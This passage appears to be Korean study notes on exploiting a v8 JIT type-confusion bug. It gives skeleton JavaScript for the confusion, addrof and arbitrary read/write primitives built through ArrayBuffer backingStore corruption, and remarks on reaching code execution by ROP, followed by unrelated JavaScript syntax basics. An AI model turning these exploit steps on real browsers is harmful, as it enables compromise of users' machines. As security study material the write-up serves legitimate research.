property 매칭 쌍을 찾음으로써 특정 type을 갖는 property p1을 load한다고 가정하지만 다른 type을 갖는 property p2를 load하는 JIT code를 컴파일 할 수 있다. 하지만 컴파일러는 Map에 저장되어 있는 type 정보로 인해 property 값에 대한 type check를 생략한다. (이를 통해 p2에 대해서 p1 type에서 수행되는 operation을 사용할 수 있다.) 즉, 보편적인 type confusion을 발생시킬 수 있다.
다음은 위의 bug를 이용해서 type confusion을 발생시키는 코드의 뼈대이다.
eval(`
function vuln(o) {
// Force a CheckMaps node
let a = o.inline;
// Trigger unexpected transition of property storage
this.Object.create(o);
// Seemingly load .p1 but really load .p2
let p = o.${p1};
// Use p (known to be of type X but really is of type Y)
// ...;
}
`);
let arg = makeObj();
arg[p1] = objX;
arg[p2] = objY;
vuln(arg);
여기서 p1과 p2는 property storage가 dictionary 모드로 변환되었을 때 겹치는 두 property 이름이다. 이 쌍은 미리 알 수 없기 때문에 exploit은 eval에 의존해서 런타임에 정확한 코드를 생성한다.
JIT compiled function에서 컴파일러는 o의 Map 때문에 지역 변수 p를 type X라고 생각하고 type check를 생략한다. 하지만 취약점 때문에 런타임 코드는 실제로 type Y의 object를 전달받고 type confusing을 유발한다.
4.2 - Gaining Memory Read/Write
여기서부터, 추가적인 exploit primitives가 구성될 것이다. 첫 번째로 JavaScript object들의 주소를 leak하는 primitive, 두 번째로는 object의 임의의 field를 덮어쓰는 primitive를 구성한다. 주소 leak은 두 object를 confusion하게 함으로써 가능하다. unboxed double type의 .x property를 fetch 하는 코드를 중간에 해당 영역을 v8의 HeapNumber로 변환하고 이를 caller에게 return하는 컴파일된 코드를 이용하면 된다. 즉, 이 취약점을 이용하면 object에 대한 pointer를 load하고 이를 double형으로 return 할 수 있다.
function vuln(o){
let a = o.inline;
this.Object.create(o);
return o.${p1}.x;
}
let arg = makeObj();
arg[p1] = {x : 13.37};
arg[p2] = {y : obj};
vuln(arg);
이 코드는 1.9381218278403e-310와 같이 obj의 주소를 caller에게 double형으로 return한다.
corruption의 경우, 흔히 그렇듯이 write primitive는 read primitive를 역으로 진행하면 된다. 다음의 코드는 unboxed double이라고 가정되는 property에 write를 한다.
function vuln(o){
let a = o.inline;
this.Object.create(o);
let orig = o.${p1}.x;
o.${p1}.x = ${newValue};
return orig;
}
let arg = makeObj();
arg[p1] = {x : 13.37};
arg[p2] = {y : obj};
vuln(arg);
위의 코드는 double형으로 관리되는 두 번째 object의 .y property를 corrupt한다. 하지만 이 취약점을 더 유용하게 사용하기 위해서는 object의 내부 field를 corrupt해야 한다. 두 번째 primitive는 property의 old value를 읽고 이를 caller에게 return한다.
이것은 다음과 같은 것을 가능하게 해준다.
- 취약한 코드가 처음으로 실행되고 victim object를 corrupt하는 것을 바로 탐지한다.
- 나중에 corrupted object를 완전히 복구할 수 있어서 exploit 과정을 깔끔하게 한다.
이 primitive를 이용해서 임의의 memory 영역에 대해 read/write를 할 수 있다.
- 우선 두 개의 Arraybuffer를 생성한다. (ab1, ab2)
- ab2의 주소를 leak한다.
- ab1의 backingStore pointer가 ab2를 가리키도록 corrupt한다.
즉, 다음과 같은 상황을 만든다.
+-----------------+ +-----------------+
| ArrayBuffer 1 | +---->| ArrayBuffer 2 |
| | | | |
| map | | | map |
| properties | | | properties |
| elements | | | elements |
| byteLength | | | byteLength |
| backingStore --+-----+ | backingStore |
| flags | | flags |
+-----------------+ +-----------------+
이후에, 임의의 주소에 대한 접근은 ab1에 write를 하고 이어서 ab2에 대한 read/write를 하는 방법으로 ab2의 backingStore pointer를 overwrite함으로써 가능하다.
4.3 - Reflections
앞에서 입증된 바와 같이, v8의 type 추론 system을 이용하면 초기의 제한된 type confusion primitive를 JIT code 내의 임의의 object에 대한 confusion으로 확장할 수 있다. 이 primitive는 다음과 같은 이유로 매우 강력하다.
- 사용자가 맞춤 type을 생성할 수 있다는 점. (e.g. object에 property를 추가함으로써) 이 점으로 인해 위에서 ArrayBuffer와 inline property를 갖는 object 간의 confusion을 이용해서 backingStore pointer를 덮어썼던 것처럼 type confusion에 사용될 특정한 object type을 찾을 필요가 없어진다.
- JIT 컴파일된 코드가 type X인 object에 사용되는 operation을 취약점으로 인해 런타임 때 type Y인 object에 대해 사용할 수 있다는 점. 위의 exploit 예시에서는 unboxed double property의 load와 store를 이용해서 주소 leak과 ArrayBuffer에
- 대한 corruption을 수행했다.
- 엔진이 type 정보를 공격적으로 추적해서 type confusion에 이용될 수 있는 type의 개수가 증가하는 점.
이와 같이 신뢰할 수 있는 memory read/write를 수행하기에 충분하지 않은 경우에는 먼저 낮은 수준의 primitive를 구성해보는 것이 바람직하다. 대부분의 type check 제거 bug는 위의 primitive로 바뀔 수 있다. 또한 다른 유형의 취약점도 잠재적으로 위의 primitive를 구성할 수 있다. 가능한 예로 register allocation bug, use-after-free bug, JavaScript object의 property buffer에 대한 out-of-bound read 또는 write bug 등이 있다.
4.4 - Gaining Code Execution
이전까지는 공격자가 단순히 JIT 영역에 shellcode를 write하고 실행할 수 있었는데, 현재에는 이게 조금 어려워졌다. 2018년 초반에 v8이 write-protect-code-memory라는 기능을 도입했다. 이 기능은 JIT 영역에 대한 권한을 R-X와 RW- 둘 중 하나로 설정하는 것이다. JavaScript code가 실행되는 동안 JIT 영역은 R-X 권한을 갖는다. 따라서 공격자는 직접 해당 영역에 write를 할 수 없다. 따라서 이제는 vtable, JIT function pointer, stack을 덮어써서 ROP를 하거나 다른 방식을 통해서 code execution을 해야 한다.
이후에는 sandbox escape만 하면 된다.
5 - JavaScript code 문법
var, let, const 차이점
var는 function-scoped이고 let, const는 blocked-scoped이다.
또한 let과 const는 var과 다르게 변수 재선언이 불가능하다. (let은 변수에 재할당이 가능하지만 const는 변수 재선언, 재할당 모두 불가능하다.)
Number형, BigInt형
Number형은 정수형이든 소수형이든 상관없으 IEEE-754 포맷을 이용해서 변수를 64bit double precision 형식으로 저장한다. (IEEE-754는 부동 소수점을 표현하는 표준)
BigInt형은 임의의 정밀도로 정수를 나타낼 수 있는 JavaScript의 새로운 숫자 데이터 형이다. BigInt를 사용하면 숫자에 대한 안전한 정수 제한을 초과하여 큰 정수를 안전하게 저장하고 조작할 수 있다. (8byte long형과 호환)

Boxing, Unboxing
Boxing은 기본자료형을 Wrapper 클래스로 변환하는 것이다.
Unboxing은 Wrapper 클래스를 기본 자료형으로 변환하는 것이다.
int i = 123;
object o = i;
int j = (int)o;
아래의 그림에서 object o에 i의 값을 저장하는 과정이 boxing과정이고 j에 o의 값을 저장하는 과정이 unboxing과정이다.